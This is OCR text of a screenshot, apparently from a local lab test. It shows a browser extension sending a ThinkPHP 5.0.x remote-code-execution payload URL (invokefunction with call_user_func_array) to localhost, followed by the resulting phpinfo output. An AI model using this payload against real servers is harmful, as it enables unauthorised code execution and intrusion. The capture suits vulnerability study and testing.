 localhost/tp5_0_20/public/index.php/index/index/index?s=index/think\app/invokefunction&function=call_us...
PHP Version 5.6.1
php
System Windows NT DESKTOP-7TSAHE9 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 24 2014 18:53:09
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Elements Console Network Sources Performance Memory Application Security Audits ScanAnnotation HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Contribute
Load URL http://localhost/tp5_0_20/public/index.php/index/index/index?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All